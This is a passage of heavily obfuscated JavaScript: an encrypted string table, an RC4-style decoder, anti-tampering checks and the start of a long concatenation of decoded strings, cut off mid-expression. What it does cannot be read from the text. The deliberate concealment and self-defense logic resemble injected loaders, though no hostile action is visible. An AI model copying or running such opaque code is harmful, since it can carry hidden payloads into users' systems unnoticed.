8W7O','WQ4Ou0tdSq','xbyFWRBcPq','xbaIWQtcSa','BaK+WQFcNq','WPqcWQi0Ea','lgD0WP1+','g8kRW4RcT8ok','CWeitJS','W5vZEgPK','WQGftN9G','W6ddImoSafS','rSkKWPJdT2y','WPm5ymkvW4W','qSkuoHHi','nCk5CmoPoa','uCoUW64JWQ4','W5ldTCoso24','W43dOKesW4W','W45CyLXi','W5Xtz2ju','WQbwW6Ohqa','W7ldQKeQW7C','WOhcK8oDe3q','CCodW5hdK8o9','WPBcSSoWWR4R','W7tcP8kfWR/cPq','W7afW5XLoW','g8kqumozlq','W4vSAwLU','c8kUWQOCEa','WRKbtmk/W70','rCkgpHPe','wgH+WONdOW','sZ3dGmo3WOC','DCo+vSk3ea','WQ3dVSoYwam','WQ0bqSkYW6C','WQi4FeLP','W6yDWQvQW7JdTCkjWQxdN2DBWQ8','eCoGBspdOa','Amk2WOBdIM8','W7VdT144W6y','W7ldQfKHW7a','WPlcJ8oLhNC','dCkVW4ZcQSos','W4T0we9b','c8oggSo3da','WRi6ySobWPa','WR57z1ZcIa','EW3dQmoPWPe','W6n4xgPN','w8oNwSkRpq','trOWWPdcPG','WPNcPCoFn8kw','hmkxyCoaaW','W4exChzJ','W4WZWPiSW7G','WQ1IvKVdKa','pwbYWO1J','y8ocW4hdNSo8','WPTLW5uAWPW','WQFcP2vGrG','W6/cSuD9WOu','uXq9xJK','W4zWFMTR','W5BcTSkNW7lcSW','WPuBAwJdMG','wrCXWQ/cUW','W4ZcTwXpWPa','oCohu1/dMq','WPCkvhNdHq','vmoKW4ddT8or','DCoEW5NdNSoG','r8o+W6xdPCoa','imoEWO/cGfK','WRiaq8kTW6C','WRZdQSoQuqK','WOpdSM/cMCo7','WPL/WOCakG','W73dU1O4W7q','W6T+sxXB','wSoIw8k2eW','jSkEW7tcNCo2','WOBcNhbpCa','W6KnW5fnba','nNrHWP19','WQKzjZVcUG','o8o5AYxdGa','WOhcJwvkvG','lSomWPtcPv4','jmkwzCkEWPS','WQ0GWPKvsa','gCo+mSoTnW','kCk/WQW+tG','WQ44WOu/AW','kCkzxmonmW','ASkzWPGfra','CCkJgKZcNG','WP00yCkRW40','W4GMWPONW7e','kH7cOmk4W6O','W5iOW6npiW','ECkkWPNdLea','uCopW4hdOmou','BSobW7NdLmoB','W5tdQgKuW6u','W5hcUCkRW7BcRq','C8o5W7ldMmoZ','WOOHohhcUG','W4ytzwzv','tmkcnbLe','urZdMCocWPa','uCkkir9D','W5JdReWjW5W','qguufmk2','x0reWRhdLW','W5bfW70QW64','bLXQWPj8','ySklirnp','WOZcMgDUCa','qSkrmH1v','cCkftCoEW7e','WRzmWPitiW','WQ/dHSoGqaa','xmoaW4pdV8o9','wSoBWQ53W44','WQFcMSowWPCf','FmobW6ldN8ol','us7dK8o+WQW','WOGOcGdcOa','nCoyWO3cUwa','hxTUWRT/','CSoFWRrIW6e','W6WJW7PUpa','nmoYhCowiG','dSkKCCkCW6e','iCksW7pcISop','tZJdKCoKWOu','W7RcOCksWQhcVW','omk0WOlcO2S','CmoeW53dM8or','t051WQhdKG','orFcOmkUW74','W5hdLmkmW5pcMa','W5xcImkQW6tcLG','WO/cNCoVWR4b','FYiaBqa','CSoeW73dO8oX','W4JdM2SZW50','W6NcK8kbW5S','gSoKBcddRW','gmknlLdcOW','W64EqdFdUG','t1PAWRxdJq','xH4/wJG','oCk0wmoObq','udhdImo8WOm','ASouW5/dNCo/','WP9MWOCAna','D8kYWQddL14','mCoeoSovjG','WPmiid7cMG','AmoyW5VdH8oW','W6NdULyQW6C','WPufWRGgDW'];function _0x6857033d(a,b){a=a-0x126;var c=_0x6857033c[a];if(_0x6857033d['XCMNHk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6857033d['MtKBUC']=h,_0x6857033d['EUDOxt']={},_0x6857033d['XCMNHk']=!![];}var e=_0x6857033c[0x0],f=a+e,g=_0x6857033d['EUDOxt'][f];if(g===undefined){if(_0x6857033d['AApEzp']===undefined){var i=function(j){this['CyqkBz']=j,this['XXXhUK']=[0x1,0x0,0x0],this['VubyFR']=function(){return'newState';},this['MuTpEM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BhAeno']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TBjTEb']=function(){var j=new RegExp(this['MuTpEM']+this['BhAeno']),k=j['test'](this['VubyFR']['toString']())?--this['XXXhUK'][0x1]:--this['XXXhUK'][0x0];return this['EaTQkj'](k);},i['prototype']['EaTQkj']=function(j){if(!Boolean(~j))return j;return this['KzOGnB'](this['CyqkBz']);},i['prototype']['KzOGnB']=function(j){for(var k=0x0,l=this['XXXhUK']['length'];k<l;k++){this['XXXhUK']['push'](Math['round'](Math['random']())),l=this['XXXhUK']['length'];}return j(this['XXXhUK'][0x0]);},new i(_0x6857033d)['TBjTEb'](),_0x6857033d['AApEzp']=!![];}c=_0x6857033d['MtKBUC'](c,b),_0x6857033d['EUDOxt'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x6857033d;while(!![]){try{var c=parseInt(X(0x5de,'ga7r'))+-parseInt(X(0x36e,'rRjw'))*-parseInt(X(0x3a4,'RBv2'))+parseInt(X(0x1a8,'vkA3'))+-parseInt(X(0x146,'kH&7'))*parseInt(X(0x20e,'v[W('))+-parseInt(X(0x1c5,'rRjw'))*parseInt(X(0x408,'SqDl'))+parseInt(X(0x283,'LBgx'))+-parseInt(X(0x4fa,'!u1t'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6857033c,0x2c10a),!function(){var Y=_0x6857033d,c={};c[Y(0x298,'k0Mn')]=function(z,F){return z<F;},c[Y(0x141,'RBv2')]=function(z,F){return z!==F;},c[Y(0x31f,'2u@%')]=function(z,F){return z===F;},c[Y(0x422,'HMN8')]=function(z,F){return z+F;},c[Y(0x14e,'rzH1')]=function(z,F){return z*F;},c[Y(0x675,'rzH1')]=function(z,F){return z-F;},c[Y(0x6c6,'CkEc')]=function(z,F){return z<F;},c[Y(0x431,'&#78')]=function(z,F){return z===F;},c[Y(0x53d,'&#78')]=function(z,F){return z+F;},c[Y(0x12e,'I%#^')]=function(z,F){return z-F;},c[Y(0x398,'Hf8n')]=function(z,F){return z===F;},c[Y(0x48b,'RBv2')]=function(z,F){return z===F;},c[Y(0x524,'Hf8n')]=function(z,F,H,J,K,P,Q,T,U,V,W){return z(F,H,J,K,P,Q,T,U,V,W);},c[Y(0x1f5,'5k9v')]=function(z,F){return z||F;},c[Y(0x2e4,'9961')]=function(z,F){return z(F);},c[Y(0x21c,'Hf8n')]=function(z){return z();},c[Y(0x247,'MG08')]=function(z,F,H,J,K,P,Q,T){return z(F,H,J,K,P,Q,T);},c[Y(0x5d8,'5k9v')]=function(z,F){return z!==F;},c[Y(0x305,'%($@')]=function(z,F){return z!==F;},c[Y(0x6d8,'&J71')]=function(z,F){return z!==F;},c[Y(0x6c1,'!#[A')]=function(z,F){return z!==F;},c[Y(0x26f,'G$Oe')]=function(z,F){return z!==F;},c[Y(0x221,'RBv2')]=function(z,F,H,J,K,P,Q){return z(F,H,J,K,P,Q);},c[Y(0x195,'CkEc')]=function(z,F){return z(F);},c[Y(0x1d9,'ga7r')]=function(z,F,H,J,K){return z(F,H,J,K);},c[Y(0x4b7,'5k9v')]=function(z,F){return z||F;},c[Y(0x1e7,'RBv2')]=Y(0x361,'AwIq')+Y(0x2ec,']BJM')+Y(0x40c,'&#78')+Y(0x2d4,'cEH3')+Y(0x4ce,'kH&7')+Y(0x395,'O!aF')+Y(0x13b,'R^!0')+Y(0x334,'kH&7')+Y(0x5af,'Fd$Q')+Y(0x1ee,'lL2T')+Y(0x411,'rzH1')+Y(0x664,'O!aF')+Y(0x459,'MG08')+Y(0x1f2,'rRjw')+Y(0x4c7,'2u@%')+Y(0x3fb,'&#78')+Y(0x526,'^P0a')+Y(0x540,'RBv2')+Y(0x49f,'CkEc')+Y(0x2a9,'Va3W')+Y(0x681,'rRjw')+Y(0x5ff,']BJM')+Y(0x48e,'Va3W')+Y(0x294,'Hf8n')+Y(0x421,'#%&T')+Y(0x6a5,'Fd$Q')+Y(0x2a6,'Va3W')+Y(0x4f1,'Zx2k')+Y(0x20c,'&#78')+Y(0x523,'qF*y')+Y(0x18e,'rRjw')+Y(0x256,'Va3W')+Y(0x3e5,'Hf8n')+Y(0x671,'RBv2')+Y(0x2cc,'&J71')+Y(0x566,'&#78')+Y(0x4f5,'9961')+Y(0x5e5,'LBgx')+Y(0x2c4,'cEH3')+Y(0x3a3,'QB&1')+Y(0x2f7,'Zx2k')+Y(0x423,'rzH1')+Y(0x5d5,'I([q')+Y(0x69b,'k0Mn')+Y(0x159,'qF*y')+Y(0x210,'ga7r')+Y(0x1b8,']BJM')+Y(0x344,']BJM')+Y(0x373,'Fd$Q')+Y(0x625,'DjW!')+Y(0x669,'^[Xd')+Y(0x522,'rRjw')+Y(0x4df,'XwG$')+Y(0x46f,'HMN8')+Y(0x29c,'G^1t')+Y(0x6b2,'#%&T')+Y(0x4b1,'2u@%')+Y(0x177,'qF*y')+Y(0x506,'RBv2')+Y(0x1dd,'Hf8n')+Y(0x2ff,'CkEc')+Y(0x6d6,'vkA3')+Y(0x327,'&J71')+Y(0x49a,'rRjw')+Y(0x30a,'j&vX')+Y(0x340,'2u@%')+Y(0x31b,']BJM')+Y(0x251,'Hf8n')+Y(0x48d,'ON^k')+Y(0x3ee,'#%&T')+Y(0x6fa,'2u@%')+Y(0x2c9,'5k9v')+Y(0x6aa,'Hf8n')+Y(0x152,'LBgx')+Y(0x5dd,'SqDl')+Y(0x386,'Zx2k')+Y(0x1ac,'kH&7')+Y(0x3df,'E0gF')+Y(0x4f9,'MG08')+Y(0x65d,'I%#^')+Y(0x5fc,'z!LE')+Y(0x4e8,'IGA[')+Y(0x63c,'v[W(')+Y(0x498,'9961')+Y(0x2c1,'#%&T')+Y(0x5b6,'CkEc')+Y(0x145,'kH&7')+Y(0x6ae,'&#78')+Y(0x3a5,'R^!0')+Y(0x5a7,'R^!0')+Y(0x579,'O!aF')+Y(0x519,'Fd$Q')+Y(0x322,'E0gF')+Y(0x3bf,'k0Mn')+Y(0x5f1,'!#[A')+Y(0x2ca,'j&vX')+Y(0x445,'&#78')+Y(0x362,'I([q')+Y(0x426,'G$Oe')+Y(0x56e,'Hf8n')+Y(0x569,'HMN8')+Y(0x693,'5k9v')+Y(0x518,'CkEc')+Y(0x4b5,'^P0a')+Y(0x1b3,'rJPn')+Y(0x4ad,'SqDl')+Y(0x271,'I%#^')+Y(0x59c,'G^1t')+Y(0x20f,'Va3W')+Y(0x52f,'9961')+Y(0x4b6,'HMN8')+Y(0x1c7,'z!LE')+Y(0x415,'qF*y')+Y(0x5e4,'G$Oe')+Y(0x568,'vkA3')+Y(0x4c2,']BJM')+Y(0x621,'E0gF')+Y(0x4d9,'9961')+Y(0x5e9,'&#78')+Y(0x481,'IGA[')+Y(0x31e,'HMN8')+Y(0x4c5,'ON^k')+Y(0x5b9,'j&vX')+Y(0x62c,'#%&T')+Y(0x4e2,'E0gF')+Y(0x3c7,'j&vX')+Y(0x15e,'kH&7')+Y(0x326,'G$Oe')+Y(0x444,'CkEc')+Y(0x52d,'XwG$')+Y(0x2db,'kH&7')+Y(0x304,'rJPn')+Y(0x4f2,'rzH1')+Y(0x5fd,'rJPn')+Y(0x28b,'HMN8')+Y(0x306,'cEH3')+Y(0x3b5,'5k9v')+Y(0x4a2,'ga7r')+Y(0x6db,'E0gF')+Y(0x3c1,'AwIq')+Y(0x44b,'#%&T')+Y(0x549,'cEH3')+Y(0x2fa,'lL2T')+Y(0x65a,'ON^k')+Y(0x516,'%($@')+Y(0x5b8,'!#[A')+Y(0x42f,'qF*y')+Y(0x420,'!#[A')+Y(0x64b,'ON^k')+Y(0x3c0,'DjW!')+Y(0x49e,'P1L9')+Y(0x312,'ga7r')+Y(0x62d,'I%#^')+Y(0x2b8,'&J71')+Y(0x3fe,'I([q')+Y(0x2b7,'rJPn')+Y(0x49c,'I%#^')+Y(0x62b,'5k9v')+Y(0x2cb,'G^1t')+Y(0x557,'%($@')+Y(0x2a5,'^P0a')+Y(0x1cb,'!u1t')+Y(0x2b5,'LBgx')+Y(0x31a,'qF*y')+Y(0x1c8,'lL2T')+Y(0x5c7,'rzH1')+Y(0x368,'E0gF')+Y(0x5a3,'!u1t')+Y(0x598,'Hf8n')+Y(0x512,'ga7r')+Y(0x5cb,'DjW!')+Y(0x59d,'k0Mn')+Y(0x6a8,'!#[A')+Y(0x328,'Fd$Q')+Y(0x456,'G^1t')+Y(0x41c,'ON^k')+Y(0x619,'!u1t')+Y(0x4d2,'lL2T')+Y(0x400,'I%#^')+Y(0x479,'QB&1')+Y(0x44a,'O!aF')+Y(0x5a0,'9961')+Y(0x4ab,'P1L9')+Y(0x23d,'G^1t')+Y(0x12f,'!u1t')+Y(0x380,'R^!0')+Y(0x1c1,'SqDl')+Y(0x5bb,'^P0a')+Y(0x29f,'&J71')+Y(0x404,'^[Xd')+Y(0x274,'G$Oe')+Y(0x1f7,'5k9v')+Y(0x66d,'E0gF')+Y(0x381,'Fd$Q')+Y(0x1df,'AwIq')+Y(0x385,'cEH3')+Y(0x5e7,'&J71')+Y(0x435,'kH&7')+Y(0x55a,'ga7r')+Y(0x694,'5k9v')+(Y(0x28d,'P1L9')+Y(0x332,'P1L9')+Y(0x22c,'AwIq')+Y(0x15d,'O!aF')+Y(0x44d,'XwG$')+Y(0x48a,'AwIq')+Y(0x1ba,'^P0a')+Y(0x4e0,'9961')+Y(0x4ac,'v[W(')+Y(0x2fe,'CkEc')+Y(0x697,'rRjw')+Y(0x6ac,'cEH3')+Y(0x647,'Fd$Q')+Y(0x16b,'kH&7')+Y(0x1bd,'P1L9')+Y(0x4cb,'^P0a')+Y(0x280,'G^1t')+Y(0x162,'G^1t')+Y(0x1ed,'qF*y')+Y(0x374,'IGA[')+Y(0x1aa,'Va3W')+Y(0x17b,'kH&7')+Y(0x55b,'rRjw')+Y(0x668,'E0gF')+Y(0x417,'9961')+Y(0x5ed,'AwIq')+Y(0x226,'!u1t')+Y(0x295,'P1L9')+Y(0x5b3,'qF*y')+Y(0x249,'^P0a')+Y(0x633,'Zx2k')+Y(0x244,'E0gF')+Y(0x3e7,'rJPn')+Y(0x6f5,'!u1t')+Y(0x3d2,'E0gF')+Y(0x235,'QB&1')+Y(0x6f7,'rzH1')+Y(0x4ae,'kH&7')+Y(0x528,'&J71')+Y(0x67e,'G^1t')+Y(0x273,'RBv2')+Y(0x39d,'MG08')+Y(0x454,'^P0a')+Y(0x2b2,'Zx2k')+Y(0x608,'LBgx')+Y(0x366,'G$Oe')+Y(0x207,'9961')+Y(0x24a,'I%#^')+Y(0x158,'vkA3')+Y(0x26d,'!u1t')+Y(0x521,'#%&T')+Y(0x22f,'&#78')+Y(0x204,'&J71')+Y(0x382,'I%#^')+Y(0x253,'%($@')+Y(0x5ac,'G$Oe')+Y(0x377,']BJM')+Y(0x3ad,'I%#^')+Y(0x63e,'qF*y')+Y(0x544,'IGA[')+Y(0x49d,'Fd$Q')+Y(0x378,'MG08')+Y(0x3b4,'R^!0')+Y(0x3eb,'9961')+Y(0x45a,'k0Mn')+Y(0x39c,'IGA[')+Y(0x194,'rzH1')+Y(0x41b,'ON^k')+Y(0x356,'5k9v')+Y(0x68a,'G$Oe')+Y(0x582,'R^!0')+Y(0x699,'RBv2')+Y(0x46d,'XwG$')+Y(0x1a4,'!u1t')+Y(0x62a,'G^1t')+Y(0x472,'qF*y')+Y(0x6cb,'DjW!')+Y(0x2f0,'iEnm')+Y(0x181,'rJPn')+Y(0x345,'ON^k')+Y(0x1f9,'IGA[')+Y(0x213,'MG08')+Y(0x1b0,']BJM')+Y(0x26c,'vkA3')+Y(0x455,'5k9v')+Y(0x416,'&#78')+Y(0x5d0,'CkEc')+Y(0x23f,'G$Oe')+Y(0x624,'!#[A')+Y(0x6ea,'iEnm')+Y(0x329,'&J71')+Y(0x66e,'QB&1')+Y(0x5cc,'R^!0')+Y(0x36f,'ga7r')+Y(0x3e2,'!u1t')+Y(0x1e0,'v[W(')+Y(0x4c8,'j&vX')+Y(0x581,'^[Xd')+Y(0x627,'&#78')+Y(0x489,'CkEc')+Y(0x151,'j&vX')+Y(0x492,'#%&T')+Y(0x69e,'j&vX')+Y(0x601,'ON^k')+Y(0x5d3,'2u@%')+Y(0x687,'I%#^')+Y(0x618,'RBv2')+Y(0x4ca,'2u@%')+Y(0x34f,'5k9v')+Y(0x3f4,'2u@%')+Y(0x2a8,'G^1t')+Y(0x56f,'5k9v')+Y(0x5f5,'cEH3')+Y(0x149,']BJM')+Y(0x6d7,'QB&1')+Y(0x216,'G^1t')+Y(0x4d1,'SqDl')+Y(0x1bf,'QB&1')+Y(0x62e,'k0Mn')+Y(0x1e6,'lL2T')+Y(0x475,'ga7r')+Y(0x3b9,'Hf8n')+Y(0x33d,'QB&1')+Y(0x1a3,'qF*y')+Y(0x634,']BJM')+Y(0x310,'R^!0')+Y(0x42c,'&J71')+Y(0x632,'R^!0')+Y(0x66a,'QB&1')+Y(0x41e,'!u1t')+Y(0x245,'rzH1')+Y(0x5b0,'HMN8')+Y(0x189,'%($@')+Y(0x60b,'cEH3')+Y(0x530,'v[W(')+Y(0x613,'P1L9')+Y(0x644,']BJM')+Y(0x13f,'XwG$')+Y(0x55f,'lL2T')+Y(0x34c,'cEH3')+Y(0x1c6,'AwIq')+Y(0x2ae,'P1L9')+Y(0x2ed,'E0gF')+Y(0x610,'cEH3')+Y(0x144,'z!LE')+Y(0x267,']BJM')+Y(0x5ec,'j&vX')+Y(0x38d,'qF*y')+Y(0x205,']BJM')+Y(0x55c,'&J71')+Y(0x43a,'z!LE')+Y(0x203,']BJM')+Y(0x2d1,'^P0a')+Y(0x67a,'AwIq')+Y(0x12c,'MG08')+Y(0x33a,'IGA[')+Y(0x323,'z!LE')+Y(0x69f,'SqDl')+Y(0x19a,']BJM')+Y(0x46e,'Fd$Q')+Y(0x2e6,'HMN8')+Y(0x37f,'z!LE')+Y(0x537,'DjW!')+Y(0x3ea,'5k9v')+Y(0x61a,'&J71')+Y(0x3f8,'%($@')+Y(0x54c,'z!LE')+Y(0x26e,'MG08')+Y(0x303,'Va3W')+Y(0x348,'Va3W')+Y(0x6df,'SqDl')+Y(0x48f,'!u1t')+Y(0x658,'qF*y')+Y(0x1cf,'rJPn')+Y(0x653,'2u@%')+Y(0x19c,'lL2T')+Y(0x3bc,'2u@%')+Y(0x277,'5k9v')+Y(0x51f,'G$Oe')+Y(0x165,'MG08')+Y(0x3ec,'!#[A')+Y(0x667,'j&vX')+Y(0x2e2,'Fd$Q')+Y(0x474,'#%&T')+Y(0x5ab,'!u1t')+Y(0x3d3,'vkA3')+Y(0x4ff,'&J71')+Y(0x6de,'Hf8n')+Y(0x574,'lL2T')+Y(0x209,'k0Mn')+Y(0x6c3,'RBv2')+Y(0x254,'R^!0')+Y(0x4e7,'#%&T')+Y(0x3ca,'MG08')+Y(0x3f6,'XwG$')+Y(0x6f3,'rzH1')+Y(0x434,'cEH3')+Y(0x560,'DjW!')+Y(0x16a,'RBv2')+Y(0x5ae,'!u1t'))+(Y(0x578,'kH&7')+Y(0x369,'HMN8')+Y(0x27a,'kH&7')+Y(0x1d1,'XwG$')+Y(0x1fb,'HMN8')+Y(0x3bb,'kH&7')+Y(0x6d9,'rRjw')+Y(0x587,'Va3W')+Y(0x257,'^P0a')+Y(0x24d,'Hf8n')+Y(0x363,'O!aF')+Y(0x64f,'!u1t')+Y(0x615,'I([q')+Y(0x29a,'rzH1')+Y(0x2bc,'kH&7')+Y(0x3bd,'rzH1')+Y(0x6c8,'DjW!')+Y(0x215,'lL2T')+Y(0x2b9,'Fd$Q')+Y(0x148,'Hf8n')+Y(0x571,'!#[A')+Y(0x3fc,']BJM')+Y(0x50a,'iEnm')+Y(0x50c,'E0gF')+Y(0x347,'I%#^')+Y(0x461,'CkEc')+Y(0x649,'CkEc')+Y(0x5e3,'vkA3')+Y(0x54b,'XwG$')+Y(0x589,'HMN8')+Y(0x21f,'Fd$Q')+Y(0x419,'!u1t')+Y(0x5aa,'rJPn')+Y(0x23c,'O!aF')+Y(0x384,'z!LE')+Y(0x208,'vkA3')+Y(0x1eb,'I([q')+Y(0x41f,'^[Xd')+Y(0x67b,'qF*y')+Y(0x14f,'AwIq')+Y(0x6e3,'^[Xd')+Y(0x2d9,'Va3W')+Y(0x580,'&#78')+Y(0x2bf,'rzH1')+Y(0x6ee,'&#78')+Y(0x575,'rzH1')+Y(0x30f,'v[W(')+Y(0x308,'G$Oe')+Y(0x502,'cEH3')+Y(0x6e4,'cEH3')+Y(0x1fa,'lL2T')+Y(0x3c9,'QB&1')+Y(0x223,'Hf8n')+Y(0x69c,'j&vX')+Y(0x661,'ON^k')+Y(0x13c,'HMN8')+Y(0x161,'SqDl')+Y(0x231,'Zx2k')+Y(0x19d,'rJPn')+Y(0x264,'I%#^')+Y(0x1da,'z!LE')+Y(0x4da,'QB&1')+Y(0x63b,'I%#^')+Y(0x23e,'&J71')+Y(0x45d,'HMN8')+Y(0x2fd,'cEH3')+Y(0x32a,'G^1t')+Y(0x372,'j&vX')+Y(0x3ff,'rJPn')+Y(0x2bd,'ON^k')+Y(0x3fd,'XwG$')+Y(0x61d,'^[Xd')+Y(0x629,'E0gF')+Y(0x484,'P1L9')+Y(0x39f,'P1L9')+Y(0x692,'ga7r')+Y(0x591,'SqDl')+Y(0x252,'v[W(')+Y(0x6cf,'Fd$Q')+Y(0x6c0,'2u@%')+Y(0x1f3,'Fd$Q')+Y(0x349,'z!LE')+Y(0x564,'Hf8n')+Y(0x336,'I([q')+Y(0x132,'^[Xd')+Y(0x5c6,'2u@%')+Y(0x20b,'ga7r')+Y(0x39a,'!#[A')+Y(0x3d0,'k0Mn')+Y(0x631,'Hf8n')+Y(0x588,'5k9v')+Y(0x54f,'5k9v')+Y(0x58d,'cEH3')+Y(0x2de,'DjW!')+Y(0x61f,'ON^k')+Y(0x21a,'^P0a')+Y(0x1bc,'DjW!')+Y(0x430,'G^1t')+Y(0x2a2,'ga7r')+Y(0x41a,'rJPn')+Y(0x2a1,'LBgx')+Y(0x22a,'ON^k')+Y(0x3a0,'#%&T')+Y(0x238,'G^1t')+Y(0x3b6,'^[Xd')+Y(0x27c,'&#78')+Y(0x5a1,'v[W(')+Y(0x293,'IGA[')+Y(0x6d1,'MG08')+Y(0x2bb,']BJM')+Y(0x595,'iEnm')+Y(0x6d4,'lL2T')+Y(0x573,'cEH3')+Y(0x68e,'CkEc')+Y(0x32d,'!u1t')+Y(0x24e,'j&vX')+Y(0x191,'HMN8')+Y(0x4cd,'G^1t')+Y(0x300,'z!LE')+Y(0x1d3,'O!aF')+Y(0x178,'P1L9')+Y(0x2f3,'kH&7')+Y(0x6ed,'CkEc')+Y(0x49b,'!#[A')+Y(0x14a,'QB&1')+Y(0x14c,'IGA[')+Y(0x543,'P1L9')+Y(0x3a2,'Fd$Q')+Y(0x1e9,'qF*y')+Y(0x2ba,'j&vX')+Y(0x201,'ON^k')+Y(0x68b,'Va3W')+Y(0x392,'v[W(')+Y(0x276,'XwG$')+Y(0x391,'I%#^')+Y(0x4ea,'!#[A')+Y(0x3cc,'^[Xd')+Y(0x66c,'iEnm')+Y(0x4ee,'!u1t')+Y(0x3e4,'&#78')+Y(0x663,'RBv2')+Y(0x4eb,'Va3W')+Y(0x2c5,'%($@')+Y(0x37d,'HMN8')+Y(0x3d6,'R^!0')+Y(0x6f6,'Zx2k')+Y(0x5dc,'&J71')+Y(0x643,'HMN8')+Y(0x6f1,'9961')+Y(0x44f,'%($@')+Y(0x680,'Va3W')+Y(0x190,'kH&7')+Y(0x1ce,'qF*y')+Y(0x2f5,'rJPn')+Y(0x509,'%($@')+Y(0x1db,'%($@')+Y(0x6f9,'#%&T')+Y(0x30e,'E0gF')+Y(0x351,'j&vX')+Y(0x291,'G$Oe')+Y(0x202,'!u1t')+Y(0x5b1,']BJM')+Y(0x2ac,'P1L9')+Y(0x137,'CkEc')+Y(0x272,'I%#^')+Y(0x2e8,'!#[A')+Y(0x18c,'AwIq')+Y(0x60e,'O!aF')+Y(0x12d,'2u@%')+Y(0x217,'RBv2')+Y(0x390,'Fd$Q')+Y(0x24f,'^[Xd')+Y(0x34a,'G$Oe')+Y(0x3c2,'G^1t')+Y(0x5bf,'IGA[')+Y(0x289,'QB&1')+Y(0x50e,'rRjw')+Y(0x184,'!#[A')+Y(0x495,'SqDl')+Y(0x491,'lL2T')+Y(0x136,'Zx2k')+Y(0x460,']BJM')+Y(0x511,'ON^k')+Y(0x53a,'O!aF')+Y(0x6c4,'XwG$')+Y(0x3b7,'&#78')+Y(0x63a,'HMN8')+Y(0x614,'qF*y')+Y(0x457,'CkEc')+Y(0x15f,'I%#^')+Y(0x2d6,'I%#^')+Y(0x352,'Va3W')+Y(0x48c,'&J71')+Y(0x450,'&J71')+Y(0x33c,'ga7r')+Y(0x15c,'qF*y')+Y(0x227,'G^1t')+Y(0x40e,'HMN8')+Y(0x29b,']BJM')+Y(0x413,'Zx2k'))+(Y(0x43d,'!u1t')+Y(0x1d8,'QB&1')+Y(0x39e,'Fd$Q')+Y(0x14d,'rRjw')+Y(0x1ad,'kH&7')+Y(0x606,'R^!0')+Y(0x35e,'lL2T')+Y(0x439,'QB&1')+Y(0x2c6,'&J71')+Y(0x6f2,'MG08')+Y(0x51d,'I%#^')+Y(0x134,'G$Oe')+Y(0x604,'Zx2k')+Y(0x5e2,'E0gF')+Y(0x397,'lL2T')+Y(0x56c,'&J71')+Y(0x679,'I%#^')+Y(0x224,'AwIq')+Y(0x6f8,'iEnm')+Y(0x354,'kH&7')+Y(0x44c,'&J71')+Y(0x1c3,'SqDl')+Y(0x68c,'iEnm')+Y(0x3b3,'Va3W')+Y(0x471,'z!LE')+Y(0x6b3,'R^!0')+Y(0x16e,'LBgx')+Y(0x6e2,'^[Xd')+Y(0x34b,'I([q')+Y(0x414,'AwIq')+Y(0x1cd,'SqDl')+Y(0x2ef,'DjW!')+Y(0x36b,'k0Mn')+Y(0x5df,'rJPn')+Y(0x155,'R^!0')+Y(0x4cc,'k0Mn')+Y(0x630,'k0Mn')+Y(0x3af,'k0Mn')+Y(0x565,'kH&7')+Y(0x4f6,'2u@%')+Y(0x62f,'cEH3')+Y(0x4e6,'O!aF')+Y(0x5f9,'Fd$Q')+Y(0x4aa,'qF*y')+Y(0x5e8,'9961')+Y(0x5f3,']BJM')+Y(0x58b,'Fd$Q')+Y(0x170,'cEH3')+Y(0x558,'Va3W')+Y(0x173,'MG08')+Y(0x529,'MG08')+Y(0x57d,'iEnm')+Y(0x473,'qF*y')+Y(0x1d7,'G$Oe')+Y(0x6b6,'iEnm')+Y(0x4a7,'kH&7')+Y(0x262,'ga7r')+Y(0x34e,'Fd$Q')+Y(0x654,'&#78')+Y(0x1d0,'IGA[')+Y(0x603,'&J71')+Y(0x37b,'DjW!')+Y(0x652,'IGA[')+Y(0x30c,'ga7r')+Y(0x636,'CkEc')+Y(0x4cf,'rRjw')+Y(0x2f2,'qF*y')+Y(0x21d,'!#[A')+Y(0x222,'&#78')+Y(0x6bb,'Hf8n')+Y(0x211,'z!LE')+Y(0x54e,'rRjw')+Y(0x61c,'QB&1')+Y(0x5cf,']BJM')+Y(0x4f4,'k0Mn')+Y(0x4e5,'MG08')+Y(0x1a5,'vkA3')+Y(0x637,'ON^k')+Y(0x5d7,'k0Mn')+Y(0x611,'HMN8')+Y(0x596,'I%#^')+Y(0x38f,'I([q')+Y(0x4a0,'E0gF')+Y(0x64e,'rJPn')+Y(0x129,'lL2T')+Y(0x278,'LBgx')+Y(0x4f7,'kH&7')+Y(0x321,'vkA3')+Y(0x1de,'G$Oe')+Y(0x4c6,'Fd$Q')+Y(0x22b,'QB&1')+Y(0x584,'Fd$Q')+Y(0x645,'5k9v')+Y(0x3e6,'lL2T')+Y(0x5b7,'&J71')+Y(0x4d8,'5k9v')+Y(0x464,'P1L9')+Y(0x570,'5k9v')+Y(0x563,'O!aF')+Y(0x698,'j&vX')+Y(0x4a6,'Va3W')+Y(0x638,'&#78')+Y(0x2b1,'5k9v')+Y(0x42e,'k0Mn')+Y(0x463,'G$Oe')+Y(0x53c,'AwIq')+Y(0x531,'DjW!')+Y(0x2b6,'&#78')+Y(0x171,'!u1t')+Y(0x504,'9961')+Y(0x5a4,'iEnm')+Y(0x243,'SqDl')+Y(0x52a,'P1L9')+Y(0x43f,'#%&T')+Y(0x1fd,'AwIq')+Y(0x261,'G$Oe')+Y(0x3c8,'I%#^')+Y(0x5c5,'k0